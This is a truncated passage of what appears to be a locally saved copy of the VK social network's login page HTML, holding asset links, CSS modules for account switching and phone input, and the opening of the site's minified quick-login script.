    <link type="text/css" rel="preload" as="style" onload="const el = this.cloneNode(); el.rel = 'stylesheet'; el.removeAttribute('onload'); this.parentNode.insertBefore(el, this);" href="./old_files/vkcom-kit.602a3a0c.css">
    <script type="module" src="./old_files/react.ace9d4c8.js.Без названия"></script>
    <script type="module" src="./old_files/architecture-mobx.8a98431e.js.Без названия"></script>
    <script type="module" src="./old_files/vkui.a288105e.js.Без названия"></script>
    <script type="module" src="./old_files/state-management.7904bc66.js.Без названия"></script>
    <link type="text/css" rel="stylesheet" as="style" href="./old_files/audioplayer-lib.361fac26.css">
    <link type="text/css" rel="preload" as="style" onload="const el = this.cloneNode(); el.rel = 'stylesheet'; el.removeAttribute('onload'); this.parentNode.insertBefore(el, this);" href="./old_files/audioplayer-lib.361fac26.css">
    <script type="module" src="./old_files/audioplayer-lib.3c3f1988.js.Без названия"></script>
    <script type="module" src="./old_files/common.f3dd9862.js.Без названия"></script>
    <script type="module" src="./old_files/common.evergreen.04d1073e.js.Без названия"></script>
    <script type="module" src="./old_files/common_web.a3ca74ad.js.Без названия"></script>
    <link type="text/css" rel="stylesheet" as="style" href="./old_files/common_web.cc22fe29.css">
    <link type="text/css" rel="preload" as="style" onload="const el = this.cloneNode(); el.rel = 'stylesheet'; el.removeAttribute('onload'); this.parentNode.insertBefore(el, this);" href="./old_files/common_web.cc22fe29.css">
    <script type="module" src="./old_files/px.js.Без названия"></script>
    <script type="module" src="./old_files/px(1).js.Без названия"></script>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.vk.ru/">
    <link rel="alternate" href="android-app://com.vkontakte.android/vkontakte/m.vk.com/">
    <link type="text/css" rel="stylesheet" as="style" href="./old_files/index.41697379.css">
    <link type="text/css" rel="preload" as="style" onload="const el = this.cloneNode(); el.rel = 'stylesheet'; el.removeAttribute('onload'); this.parentNode.insertBefore(el, this);" href="./old_files/index.41697379.css">
    <script type="module" src="./old_files/5f243773.ed698185.js.Без названия"></script>
    <script type="module" src="./old_files/12033f17.cf5fea32.js.Без названия"></script>
    <script type="module" src="./old_files/c97991f5.84c7aa2f.js.Без названия"></script>
    <script type="module" src="./old_files/2a750b89.7f335766.js.Без названия"></script>
    <link type="text/css" rel="stylesheet" as="style" href="./old_files/a6bc9e60.a6a29483.css">
    <link type="text/css" rel="preload" as="style" onload="const el = this.cloneNode(); el.rel = 'stylesheet'; el.removeAttribute('onload'); this.parentNode.insertBefore(el, this);" href="./old_files/a6bc9e60.a6a29483.css">
    <script type="module" src="./old_files/a6bc9e60.6e0cf18b.js.Без названия"></script>
    <script type="module" src="./old_files/index.80e727cf.js.Без названия"></script>
    <link type="text/css" rel="stylesheet" as="style" href="./old_files/login.dda02057.css">
    <link type="text/css" rel="preload" as="style" onload="const el = this.cloneNode(); el.rel = 'stylesheet'; el.removeAttribute('onload'); this.parentNode.insertBefore(el, this);" href="./old_files/login.dda02057.css">
    <script type="module" src="./old_files/language.9569d2a7.js.Без названия"></script>
    <script type="module" src="./old_files/5038d021.23db70ca.js.Без названия"></script>
    <script type="module" src="./old_files/join.8ef70cf6.js.Без названия"></script>
    <link type="text/css" rel="stylesheet" as="style" href="./old_files/join.ad554b5c.css">
    <link type="text/css" rel="preload" as="style" onload="const el = this.cloneNode(); el.rel = 'stylesheet'; el.removeAttribute('onload'); this.parentNode.insertBefore(el, this);" href="./old_files/join.ad554b5c.css">
    <script type="module" src="./old_files/ui_controls.js.Без названия"></script>
    <link type="text/css" rel="stylesheet" as="style" href="./old_files/ui_controls.ca13cd92.css">
    <link type="text/css" rel="preload" as="style" onload="const el = this.cloneNode(); el.rel = 'stylesheet'; el.removeAttribute('onload'); this.parentNode.insertBefore(el, this);" href="./old_files/ui_controls.ca13cd92.css">
    <link type="text/css" rel="stylesheet" as="style" href="./old_files/search_top_anonymous.73ab73ec.css">
    <link type="text/css" rel="preload" as="style" onload="const el = this.cloneNode(); el.rel = 'stylesheet'; el.removeAttribute('onload'); this.parentNode.insertBefore(el, this);" href="./old_files/search_top_anonymous.73ab73ec.css">
    <script type="module" src="./old_files/search_top_anonymous.bc3133d0.js.Без названия"></script>
    <link type="text/css" rel="stylesheet" as="style" href="./old_files/search.7e4113ba.css">
    <link type="text/css" rel="preload" as="style" onload="const el = this.cloneNode(); el.rel = 'stylesheet'; el.removeAttribute('onload'); this.parentNode.insertBefore(el, this);" href="./old_files/search.7e4113ba.css">
    <script type="module" src="./old_files/1d443167.93cba982.js.Без названия"></script>
    <link type="text/css" rel="stylesheet" as="style" href="./old_files/site_layout.b7d7487b.css">
    <link type="text/css" rel="preload" as="style" onload="const el = this.cloneNode(); el.rel = 'stylesheet'; el.removeAttribute('onload'); this.parentNode.insertBefore(el, this);" href="./old_files/site_layout.b7d7487b.css">
    <script type="module" src="./old_files/site_layout.fa8f6646.js.Без названия"></script>
    <script type="module" src="./old_files/performance_observers.163ade95.js.Без названия"></script>
    <script type="module" src="./old_files/css_types.ea399ceb.js.Без названия"></script>
    <link type="text/css" rel="stylesheet" as="style" href="./old_files/vk_sans_display_faux.dfb55ba5.css">
    <link type="text/css" rel="preload" as="style" onload="const el = this.cloneNode(); el.rel = 'stylesheet'; el.removeAttribute('onload'); this.parentNode.insertBefore(el, this);" href="./old_files/vk_sans_display_faux.dfb55ba5.css">
    <link type="text/css" rel="stylesheet" as="style" href="./old_files/vk_sans_display.b876fbc0.css">
    <link type="text/css" rel="preload" as="style" onload="const el = this.cloneNode(); el.rel = 'stylesheet'; el.removeAttribute('onload'); this.parentNode.insertBefore(el, this);" href="./old_files/vk_sans_display.b876fbc0.css">
    <script type="module" src="./old_files/vk_sans_observer.a638f63d.js.Без названия"></script>
    <script type="module" src="./old_files/unauthorized.a975c418.js.Без названия"></script>
    <script type="module" src="./old_files/page_layout.3dcf3dbc.js.Без названия"></script>
    <script type="module" src="./old_files/030613d4.f8cad918.js.Без названия"></script>
    <script type="module" src="./old_files/6d47a2e0.cbfef6ae.js.Без названия"></script>
    <script type="module" src="./old_files/4201fa02.2d07fbc8.js.Без названия"></script>
    <script type="module" src="./old_files/3956c922.719bf15d.js.Без названия"></script>
    <script type="module" src="./old_files/7dfdab8d.7c2d3999.js.Без названия"></script>
    <script type="module" src="./old_files/ui_common.cbb932de.js.Без названия"></script>
    <link type="text/css" rel="stylesheet" as="style" href="./old_files/ui_common.5596c176.css">
    <link type="text/css" rel="preload" as="style" onload="const el = this.cloneNode(); el.rel = 'stylesheet'; el.removeAttribute('onload'); this.parentNode.insertBefore(el, this);" href="./old_files/ui_common.5596c176.css">
    <script type="module" src="./old_files/a0ed3de9.71672707.js.Без названия"></script>
    <script type="module" src="./old_files/1318839e.88bdef0c.js.Без названия"></script>
    <script type="module" src="./old_files/likes.c45bf560.js.Без названия"></script>

    <script type="text/javascript">;try{(function(){"use strict";function e(){function e(){return Boolean(document.createElement("link").relList?.supports?.("preload"))}e()||document.querySelectorAll('link[rel="preload"]').forEach((e=>{e.onload="",e.rel="stylesheet"}))}return e})()({});} catch (e) {e.__inline_tag = "linkPreloadFallback.js"; e.name = `[linkPreloadFallback.js] ${e.name}`; throw e;};</script>
    <style type="text/css">
        .EcosystemMultiAccounts-module_wrapper__hHkV- {
            --macc_switcher--width: 300px;
            --macc_backdrop_background: var(--vkui--color_background_content);
            --macc_cell_background--hover: var(--vkui--color_background_secondary);
            width: var(--macc_switcher--width);
        }

            .EcosystemMultiAccounts-module_wrapper__hHkV-[data-is-ecoplate='true'] .EcosystemMultiAccounts-module_userCell__zsmJu {
                padding: 0 var(--vkui--size_base_padding_horizontal--regular);
            }

        .EcosystemMultiAccounts-module_userCell__zsmJu {
            padding: 0 16px;
            font-size: 15px;
            line-height: 20px;
            border-radius: 0;
        }

            .EcosystemMultiAccounts-module_userCell__zsmJu:hover {
                background-color: var(--macc_cell_background--hover);
            }

            .EcosystemMultiAccounts-module_userCell__zsmJu .vkuiSimpleCell__subtitle {
                white-space: normal;
                color: var(--vkui--color_text_secondary);
            }

        .EcosystemMultiAccounts-module_notifyNotOkWrapper__RJqtT {
            display: flex;
            min-width: 24px;
            min-height: 24px;
            justify-content: center;
            align-items: center;
        }

        .EcosystemMultiAccounts-module_notifyNotOk__WujlU {
            display: none;
            padding: 12px;
            color: var(--vkui--color_icon_tertiary);
            cursor: pointer;
        }

            .EcosystemMultiAccounts-module_notifyNotOk__WujlU.EcosystemMultiAccounts-module_inaccessible__ddgT- {
                display: block;
            }

            .EcosystemMultiAccounts-module_notifyNotOk__WujlU:hover {
                color: var(--vkui--color_icon_medium);
            }

        .EcosystemMultiAccounts-module_addCell__q1vxU {
            min-height: 56px;
            color: var(--vkui--color_text_accent);
        }

        .EcosystemMultiAccounts-module_hasAccountStyling__Zo4XS.EcosystemMultiAccounts-module_addCell__q1vxU {
            min-height: revert;
            color: var(--vkui--color_text_primary);
        }

        .EcosystemMultiAccounts-module_avatarIcon__5Yneu {
            color: var(--vkui--color_icon_accent);
        }

        .EcosystemMultiAccounts-module_addAvatar__b-a-y {
            background: var(--vkui--color_background_secondary);
        }

        .EcosystemMultiAccounts-module_userCell__zsmJu:hover .EcosystemMultiAccounts-module_addAvatar__b-a-y {
            background: var(--macc_backdrop_background);
            color: var(--vkui--color_background_content);
        }

        .EcosystemMultiAccounts-module_userAvatarBadge__DO-om {
            background: var(--macc_backdrop_background);
        }

        .EcosystemMultiAccounts-module_userCell__zsmJu:hover .EcosystemMultiAccounts-module_notifyNotOk__WujlU {
            display: block;
        }

        .EcosystemMultiAccounts-module_userAvatarBadgeEverBlocked__ABhHy {
            color: var(--vkui--color_background_negative);
        }

        .EcosystemMultiAccounts-module_userAvatarBadgeUnauth__O3UAA {
            color: var(--vkui--color_accent_orange);
        }

        .EcosystemMultiAccounts-module_userAvatarBadgeBlocked__gRfjW {
            color: var(--vkui--color_background_negative);
        }

        .EcosystemMultiAccounts-module_loadingAvatar__DZOYz {
            width: 40px;
            height: 40px;
            display: flex;
            align-items: center;
            justify-content: center;
            margin-right: 12px;
        }

        .EcosystemMultiAccounts-module_loadingAvatarSpinner__AyWrb {
            color: var(--vkui--color_icon_accent);
        }

        .EcosystemMultiAccounts-module_newLogo__oT3bA {
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            border-radius: 12px;
            background: var(--vkui--color_background_accent, #2688eb);
        }

        .EcosystemMultiAccounts-module_newLogoText__-3Drq {
            color: var(--vkui--color_text_contrast);
            font-size: 14px;
            font-style: normal;
            font-weight: 500;
            line-height: 18px;
            padding: 2px 6px;
        }

        .EcosystemMultiAccounts-module_reload__ynxvc {
            border-radius: 0;
            min-height: 56px;
        }
    </style>
    <style type="text/css">
        @keyframes EcosystemMultiAccountSkeleton-module_skeleton-blink__dkdW7 {
            0% {
                transform: translateX(-100%);
            }

            60% {
                transform: translateX(-100%);
            }

            100% {
                transform: translateX(100%);
            }
        }

        .EcosystemMultiAccountSkeleton-module_skeletonCell__5Wld8 {
            position: relative;
            overflow: hidden;
            display: flex;
            padding: 0 var(--vkui--size_base_padding_horizontal--regular, 16px);
            height: 56px;
            align-items: center;
        }

            .EcosystemMultiAccountSkeleton-module_skeletonCell__5Wld8.EcosystemMultiAccountSkeleton-module_skeletonSection__YNVzp {
                height: 36px;
            }

        .EcosystemMultiAccountSkeleton-module_skeleton__Lcgv- {
            top: 0;
            position: absolute;
            bottom: 0;
            right: 0;
            left: 0;
            background: linear-gradient(90deg, transparent, var(--vkui--color_background_content), transparent);
            animation: EcosystemMultiAccountSkeleton-module_skeleton-blink__dkdW7 2s cubic-bezier(0.4, 0, 0.2, 1) infinite;
            opacity: 0.7;
            z-index: 1;
        }

        .EcosystemMultiAccountSkeleton-module_skeletonAvatar__sGegV {
            aspect-ratio: 1/1;
            width: 40px;
            height: 40px;
            margin-right: 12px;
            border-radius: 50%;
            background-color: var(--vkui--color_background_secondary);
        }

        .EcosystemMultiAccountSkeleton-module_skeletonContent__gtJNY {
            display: flex;
            flex-direction: column;
            padding: 13px 0;
            margin-right: 12px;
            flex-grow: 1;
        }

        .EcosystemMultiAccountSkeleton-module_skeletonSection__YNVzp.EcosystemMultiAccountSkeleton-module_skeletonUserName__YRY5b {
            margin-bottom: 0;
        }

        .EcosystemMultiAccountSkeleton-module_skeletonUserName__YRY5b {
            width: 140px;
            height: 12px;
            margin-bottom: 10px;
            border-radius: 4px;
            background-color: var(--vkui--color_background_secondary);
        }

        .EcosystemMultiAccountSkeleton-module_skeletonDescription__p0GzJ {
            width: 100px;
            height: 8px;
            background-color: var(--vkui--color_background_secondary);
            border-radius: 3px;
        }

        .EcosystemMultiAccountSkeleton-module_skeletonNotify__wJkL0 {
            aspect-ratio: 1/1;
            width: 20px;
            height: 20px;
            border-radius: 50%;
            background-color: var(--vkui--color_background_secondary);
        }

        .EcosystemMultiAccountSkeleton-module_skeletonCell__5Wld8[data-is-ecoplate='true'] .EcosystemMultiAccountSkeleton-module_skeletonNotify__wJkL0 {
            display: none;
        }
    </style>
    <script src="./old_files/ads_light.5708478af2526352.js.Без названия"></script>
    <link rel="stylesheet" type="text/css" href="./old_files/f649bfad.css">
    <link rel="stylesheet" type="text/css" href="./old_files/038c7d7f.css">
    <style type="text/css">
        .CountryList-module_countryList__RFuA8 {
        }

        /* compact mode */

        .CountryList-module_countryList--compact__V5bDi.CountryList-module_countryList__RFuA8 {
            position: absolute;
            top: 42px;
            width: 100%;
            background-color: var(--vkui--color_background_modal);
            z-index: 3;
            border-radius: 8px;
            border: 0.5px solid var(--vkui--color_separator_primary);
            box-shadow: 0 4px 8px var(--vkui--color_background_tertiary_alpha), 0 0 4px 0 var(--vkui--color_separator_primary);
            animation: CountryList-module_countries__axi-0 150ms ease-in-out;
        }

        /* search input */

        .CountryList-module_countryList--compact__V5bDi .CountryList-module_countryList__search__Ym8Rf {
            padding: 8px 12px 8px 12px;
            position: relative;
            background: var(--vkui--color_background_modal);
            margin-top: 2px;
            border-radius: 8px;
        }

        .CountryList-module_countryList--compact__V5bDi .CountryList-module_countryList__searchIcon__z2IDx {
            position: absolute;
            top: 50%;
            left: 30px;
            transform: translate(-50%, -50%);
            pointer-events: none;
            color: var(--vkui--color_icon_medium);
        }

        .CountryList-module_cancelPopupBtn__m-tmp {
            padding-left: 16px;
        }

        .CountryList-module_popupHeader__vG9U1 {
            background: var(--vkui--color_background_modal);
            position: sticky;
            display: block;
            position: -webkit-sticky;
            top: 0;
            z-index: 1;
            animation: CountryList-module_showSearch__MhqoH 0.01s;
        }

        .CountryList-module_countryList--compact__V5bDi .CountryList-module_countryList__searchInput__78KEC {
            font-size: 15px;
            font-weight: 400;
            line-height: 20px;
            width: 100%;
            outline: none;
            border: 0;
            height: 32px;
            background-color: var(--vkui--color_search_field_background);
            color: var(--vkui--color_text_primary);
            padding: 6px 25px 6px 30px;
            border-radius: 8px;
        }

            .CountryList-module_countryList--compact__V5bDi .CountryList-module_countryList__searchInput__78KEC::placeholder {
                font-size: 15px;
                font-weight: 400;
                line-height: 20px;
                color: var(--vkui--color_text_secondary);
            }

            .CountryList-module_countryList--compact__V5bDi .CountryList-module_countryList__searchInput__78KEC::-webkit-search-cancel-button {
                display: none;
            }

        .CountryList-module_countryList--compact__V5bDi .CountryList-module_countryList__searchClear__1r5Tg {
            position: absolute;
            top: 50%;
            left: calc(100% - 27px);
            transform: translate(-50%, -50%);
            color: var(--vkui--color_icon_secondary);
            cursor: pointer;
        }

        /* list */

        .CountryList-module_countryList--compact__V5bDi .CountryList-module_countryList__list__mL0uC {
            overflow: auto;
            max-height: 202px;
        }

        .CountryList-module_countryList--compact__V5bDi .CountryList-module_countryList__listItem__bflkV {
            color: var(--vkui--color_text_primary);
            font-size: 15px;
            font-weight: 400;
            line-height: 20px;
            display: grid;
            grid-template-columns: 30px 1fr auto;
            align-items: center;
            padding: 6px 16px 6px 12px;
        }

            .CountryList-module_countryList--compact__V5bDi .CountryList-module_countryList__listItem__bflkV:hover {
                background-color: var(--vkui--color_background_secondary--hover);
            }

        .CountryList-module_countryList--compact__V5bDi .CountryList-module_countryList__listItemIcon__4X6Z7 {
            height: 24px;
            width: 24px;
            display: flex;
        }

        .CountryList-module_countryList--compact__V5bDi .CountryList-module_countryList__listItemCode__LzHon {
            font-size: 15px;
            font-weight: 400;
            line-height: 20px;
            color: var(--vkui--color_text_secondary);
        }

        .CountryList-module_countryList--compact__V5bDi .CountryList-module_countryList__subhead__TPwB8 {
            color: var(--vkui--color_text_tertiary);
            text-align: center;
            padding-top: 10px;
            padding-bottom: 20px;
        }

        /* regular mode */

        /* search input */

        .CountryList-module_countryList--regular__ykrNT.CountryList-module_countryList__RFuA8 {
        }

        .CountryList-module_countryList--regular__ykrNT .CountryList-module_countryList__search__Ym8Rf {
            padding: 10px 16px;
            background: var(--vkui--color_background_modal);
            position: sticky;
            display: block;
            position: -webkit-sticky;
            top: 0;
            z-index: 1;
            animation: CountryList-module_showSearch__MhqoH 0.01s;
            flex-grow: 1;
        }

        .CountryList-module_popupHeader--with_close_btn__eb732 {
            background: var(--vkui--color_background_modal);
            position: sticky;
            position: -webkit-sticky;
            top: 0;
            z-index: 1;
            animation: CountryList-module_showSearch__MhqoH 0.01s;
        }

        .CountryList-module_countryList--regular__ykrNT .CountryList-module_countryList__searchIcon__z2IDx {
            position: absolute;
            top: 50%;
            left: 35px;
            transform: translate(-50%, -50%);
            pointer-events: none;
            color: var(--vkui--color_icon_medium);
        }

        .CountryList-module_countryList--regular__ykrNT .CountryList-module_countryList__searchInput__78KEC {
            font-size: 16px;
            font-weight: 400;
            line-height: 20px;
            width: 100%;
            outline: none;
            border: 0;
            height: 32px;
            background-color: var(--vkui--color_search_field_background);
            color: var(--vkui--color_text_primary);
            padding: 6px 30px 6px 35px;
            border-radius: 8px;
        }

            .CountryList-module_countryList--regular__ykrNT .CountryList-module_countryList__searchInput__78KEC::placeholder {
                font-size: 16px;
                font-weight: 400;
                line-height: 20px;
                color: var(--vkui--color_text_secondary);
            }

            .CountryList-module_countryList--regular__ykrNT .CountryList-module_countryList__searchInput__78KEC::-webkit-search-cancel-button {
                display: none;
            }

        .CountryList-module_countryList--regular__ykrNT .CountryList-module_countryList__searchClear__1r5Tg {
            position: absolute;
            top: 50%;
            left: calc(100% - 35px);
            transform: translate(-50%, -50%);
            color: var(--vkui--color_icon_secondary);
            cursor: pointer;
        }

        /* list */

        .CountryList-module_countryList--regular__ykrNT .CountryList-module_countryList__list__mL0uC {
            overflow: auto;
            background-color: var(--vkui--color_background_modal);
            color: var(--vkui--color_text_primary);
        }

        .CountryList-module_countryList--regular__ykrNT .CountryList-module_countryList__listItem__bflkV {
            display: grid;
            grid-template-columns: 31px 1fr auto;
            padding: 6px 16px 6px 16px;
        }

        .CountryList-module_countryList--regular__ykrNT .CountryList-module_countryList__listItemIcon__4X6Z7 {
            width: 24px;
            height: 24px;
            display: flex;
        }

        .CountryList-module_countryList--regular__ykrNT .CountryList-module_countryList__listItemCode__LzHon {
            font-size: 15px;
            font-weight: 400;
            line-height: 20px;
            color: var(--vkui--color_text_secondary);
        }

        .CountryList-module_countryList--regular__ykrNT .CountryList-module_countryList__subhead__TPwB8 {
            color: var(--vkui--color_text_tertiary);
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }

        @keyframes CountryList-module_countries__axi-0 {
            from {
                opacity: 0;
            }

            to {
                opacity: 1;
            }
        }

        @keyframes CountryList-module_showSearch__MhqoH {
            from {
                transform: translate(0, -100px);
            }

            to {
                transform: translate(0, 0);
            }
        }
    </style>
    <style type="text/css">
        .PhoneInput-module_phoneInput__vDptE {
            position: relative;
        }

        .PhoneInput-module_phoneInput_numberIconOuter__9A2hk {
            overflow: hidden;
            position: relative;
            left: 4px;
            height: 28px;
            aspect-ratio: 1 / 1;
            margin-right: 11px;
        }

        .PhoneInput-module_phoneInput_numberIconInner__saRYB {
            height: 100%;
            position: relative;
            background-color: var(--vkui--color_background_secondary_alpha);
            border-radius: 6px;
        }

        .PhoneInput-module_phoneInput_numberIcon__Y3v9d {
            width: 24px;
            height: 24px;
            display: flex;
        }

        .PhoneInput-module_phoneInput_numberIconInput__ycWiU {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }

        @media (max-width: 767px), (max-height: 500px) {
            .PhoneInput-module_phoneInput_numberIconOuter__9A2hk {
                left: 8px;
                height: 28px;
                padding-right: 17px;
                margin-right: 0;
            }
        }
    </style>
    <style type="text/css">
        .PhoneMaskBuilder-module_phoneMaskBuilder__input__cX4z7 {
            z-index: 0;
        }

            .PhoneMaskBuilder-module_phoneMaskBuilder__input__cX4z7 input:-webkit-autofill,
            .PhoneMaskBuilder-module_phoneMaskBuilder__input__cX4z7 input:-webkit-autofill:hover,
            .PhoneMaskBuilder-module_phoneMaskBuilder__input__cX4z7 input:-webkit-autofill:active:not(input:-webkit-autofill:focus) {
                border: 0.5px solid var(--vkui--color_field_border_alpha);
                box-sizing: border-box;
            }

                .PhoneMaskBuilder-module_phoneMaskBuilder__input__cX4z7 input:-webkit-autofill:focus {
                    border: 0.5px solid var(--vkui--color_stroke_accent);
                    box-sizing: border-box;
                }

            .PhoneMaskBuilder-module_phoneMaskBuilder__input__cX4z7 input {
                position: absolute;
                top: 0;
                height: 100%;
                border-radius: var(--vkui--size_border_radius--regular, 8px);
                box-sizing: border-box;
            }

        .PhoneMaskBuilder-module_supportAfterContent__lvzBZ {
            justify-content: flex-end;
        }

        .PhoneMaskBuilder-module_phoneMaskBuilder__Xhp8T {
            display: flex;
            flex-direction: column;
        }
    </style>
    <style type="text/css">
        .EnterPhoneOrMailForm-module_helpIcon__o6fW3 {
            color: var(--vkui--color_icon_tertiary);
            cursor: pointer;
        }

        .EnterPhoneOrMailForm-module_input__zMdi3 {
            background: var(--vkui--color_search_field_background);
        }

        .EnterPhoneOrMailForm-module_separatorDescription__2zKD2 {
            position: absolute;
            top: 0;
            left: 50%;
            bottom: 0;
            display: flex;
            align-items: center;
            justify-content: center;
            height: 16px;
            transform: translate(-50%, -50%);
            background: var(--vkui--color_background_content);
            width: auto;
            padding: 0 20px;
            color: var(--vkui--color_text_secondary);
        }

        .EnterPhoneOrMailForm-module_separatorContainer__OULfn {
            position: relative;
            margin: 9px 0;
        }

        .EnterPhoneOrMailForm-module_checkboxRowContainer__L96Y- {
            margin-left: -16px;
        }
    </style>
    <link rel="stylesheet" type="text/css" href="./old_files/4d3e1360.css">
    <script src="./old_files/ads_light.1112d033.js.Без названия" type="module"></script>
</head>
<body onresize="window.onBodyResize &amp;&amp; onBodyResize();" class="index_page anonym anonym_nav " data-nosnippet="true" scheme="vkcom_light" data-useragent="chrome">
    <div id="utils"></div>
    <script type="text/javascript">;try{(function(){"use strict";function e({colorSchemeMode:e,colorSchemesMap:t}){if(!window.CSS?.supports?.("color","var(--custom-property)"))return;const o="dark"===e||"auto"===e&&window.matchMedia?.("(prefers-color-scheme: dark)").matches,r=o?"#222222":"#ffffff",c=o?"space_gray":"bright_light",n=o?"dark":"light",m=t?.[c]||c;document.body.setAttribute("scheme",m),document.querySelector("meta[name=theme-color]")?.setAttribute("content",r),document.querySelector("meta[name=color-scheme]")?.setAttribute("content",n)}return e})()({"colorSchemeMode":"auto","colorSchemesMap":{"bright_light":"vkcom_light","space_gray":"vkcom_dark"},"isForcedColorSchemeMode":false});} catch (e) {e.__inline_tag = "colorSchemeSync.js"; e.name = `[colorSchemeSync.js] ${e.name}`; throw e;};</script>
    <script type="module">
        ;try{(function(){"use strict";function o({colorSchemeMode:o,isForcedColorSchemeMode:e,colorSchemesMap:c}){const i={mode:o,schemesMap:c,isModeSavingAllowed:!e};window.colorScheme?window.colorScheme.init(i):window.colorSchemeInit=i}return o})()({"colorSchemeMode":"auto","colorSchemesMap":{"bright_light":"vkcom_light","space_gray":"vkcom_dark"},"isForcedColorSchemeMode":false});} catch (e) {e.__inline_tag = "colorScheme.js"; e.name = `[colorScheme.js] ${e.name}`; throw e;};
    </script>
    <div style="display: block;" id="a11y_mvk_proposal" aria-label="Мобильная версия с улучшенной поддержкой озвучивания экрана." role="link" class="visually-hidden"></div>

    <script type="module">;try{window.domStarted && window.domStarted();} catch (e) {e.__inline_tag = "555fdc1f"; e.name = `[555fdc1f] ${e.name}`; throw e;};</script>

    <div class="scroll_fix_wrap _page_wrap" id="page_wrap">
        <div id="content" class="page_block"></div><noscript>
            <div style="position:absolute;left:-10000px;">
                <img src="//top-fwz1.mail.ru/counter?id=2579437;js=na" style="border:0;" height="1" width="1" />
            </div>
        </noscript>
    </div>
    <div id="debug_log_wrap"></div>

    <div class="progress" id="global_prg"></div>
    <div id="svg-resources" style="height: 0; width: 0; overflow: hidden; position: absolute">
        <svg xmlns="http://www.w3.org/2000/svg" style="position: absolute; width: 0; height: 0" id="avatar_rich_svg_graphics_wrapper">
            <defs>
                <clippath id="AvatarHeptagonSvgClip" clipPathUnits="objectBoundingBox">
                    <path d="M 0.316 0.0391 A 0.1164 0.1164 90 0 1 0.4285 0.0089 l 0.3784 0.1014 a 0.1164 0.1164 90 0 1 0.0823 0.0823 l 0.1014 0.3784 a 0.1164 0.1164 90 0 1 -0.0302 0.1125 L 0.6836 0.9605 a 0.1164 0.1164 90 0 1 -0.1125 0.0302 l -0.3784 -0.1014 a 0.1164 0.1164 90 0 1 -0.0823 -0.0823 L 0.0089 0.4285 a 0.1164 0.1164 90 0 1 0.0302 -0.1125 L 0.316 0.0391 Z"></path>
                </clippath>
                <clippath id="AvatarDecorationCircleClip42">
                    <path d="
        M 21 0
        a 21 21 0 0 1 0 42
        a 21 21 0 0 1 0 -42
        v 2
        a 19 19 0 0 0 0 38
        a 19 19 0 0 0 0 -38
      "></path>
                </clippath>
                <clippath id="AvatarDecorationNftClip42">
                    <path d="M12.5153 2.85774C14.2837 1.08937 16.8612 0.398735 19.2768 1.046L32.4693 4.58093C34.885 5.2282 36.7718 7.11503 37.4191 9.53068L40.954 22.7232C41.6013 25.1388 40.9106 27.7163 39.1423 29.4847L29.4847 39.1423C27.7163 40.9106 25.1388 41.6013 22.7232 40.954L9.53068 37.4191C7.11504 36.7718 5.2282 34.885 4.58093 32.4693L1.04601 19.2768C0.398736 16.8612 1.08936 14.2837 2.85774 12.5153L12.5153 2.85774"></path>
                </clippath>
                <mask id="AvatarDecorationNftMask38">
                    <rect fill="white" x="0" y="0" width="42" height="42"></rect>
                    <path d="M 13.0512 4.8577 C 14.8196 3.0894 17.3971 2.3987 19.8127 3.046 L 31.0052 6.045 C 33.4209 6.6923 35.3077 8.5791 35.955 10.9948 L 38.954 22.1873 C 39.6013 24.6029 38.9106 27.1804 37.1423 28.9488 L 28.9488 37.1423 C 27.1804 38.9106 24.6029 39.6013 22.1873 38.954 L 10.9948 35.955 C 8.5791 35.3077 6.6923 33.4209 6.045 31.0052 L 3.046 19.8127 C 2.3987 17.3971 3.0894 14.8196 4.8577 13.0512 L 13.0512 4.8577"></path>
                </mask>
                <lineargradient id="avatar_hept_underlay_fill" x1="0" y1="0" x2="50" y2="50" gradientUnits="userSpaceOnUse">
                    <stop stop-color="#2EE6A8"></stop>
                    <stop offset="0.34375" stop-color="#3399FF"></stop>
                    <stop offset="0.692708" stop-color="#9933FF"></stop>
                    <stop offset="1" stop-color="#FF3399"></stop>
                </lineargradient>
            </defs>
        </svg>
    </div>

    <script type="module">
        if (parent && parent != window && (browser.msie || browser.opera || browser.mozilla || browser.chrome || browser.safari || browser.iphone)) {
        document.body.innerHTML = '';
        }
    </script>
    <script type="module">
        ;try{window.domReady && window.domReady();} catch (e) {e.__inline_tag = "113110f2"; e.name = `[113110f2] ${e.name}`; throw e;};
    </script>
    <script type="module">

        addLangKeys({"global_warning":"Предупреждениe","global_https_request_error":"Не удаётся пройти авторизацию по защищённому соединению. Чаще всего это происходит, когда на вашем компьютере установлены неправильные текущие дата и время. Пожалуйста, проверьте настройки даты и времени в системе и перезапустите браузер."}, false);;try{(function(){"use strict";function e(){let e=document.getElementById("quick_login_form");if(!e)return;let n=document.getElementById("quick_login"),i=document.getElementById("quick_email"),o=document.getElementById("quick_pass"),t=document.getElementById("quick_login_button"),d=t,u=function(){setTimeout((function(){if("undefined"!=typeof window&&window.vk?.pe?.sentry_ce_not_defined_error_fix){const i=document.createElement("div");i.innerHTML='<iframe class="upload_frame" id="quick_login_frame" name="quick_login_frame"></iframe>',n.insertBefore(i,e)}else n.insertBefore(ce("div",{innerHTML:'<iframe class="upload_frame" id="quick_login_frame" name="quick_login_frame"></iframe>'}),e);e.target="quick_login_frame",i&&(i.onclick=window.loginByCredential),o&&(o.onclick=window.loginByCredential)}),1)};window.top&&window.top!=window?window.onload=u:setTimeout(u,0),e.onsubmit=function(){return!!document.getElementById("quick_login_frame")&&(val("quick_login_ul")||trim(i.value)?trim(o.value)?(window.lockButton(window.__qfBtn=d),d=t,clearTimeout(window.__qlTimer),window.__qlTimer=setTimeout(window.loginSubmitError,35e3),domFC(domPS(e)).onload=function(){clearTimeout(window.__qlTimer),window.__qlTimer=setTimeout(window.loginSubmitError,3500)},!0):(window.notaBene(o),!1):(window.notaBene(i),!1))},window.loginSubmitError=function(){window.showFastBox(getLang("global_warning"),getLang("global_https_request_error"))},window.focusLoginInput=function(){scrollToTop(0),window.notaBene("quick_email")},window.changeQuickRegButton=function(e){if(window.cur.noquickreg=e,e?hide("top_reg_link","quick_reg_button"):show("top_reg_link","quick_reg_button"),e&&window.langConfig&&3!=window.langConfig.id){const e=document.getElementById("top_switch_lang");null!==e&&(e.style.display=null)}else hide("top_switch_lang")},window.submitQuickLoginForm=function(n,i,o){window.setQuickLoginData(n,i,o),o&&o.prg&&(d=o.prg),e.onsubmit()&&e.submit()},window.setQuickLoginData=function(n,i,o){void 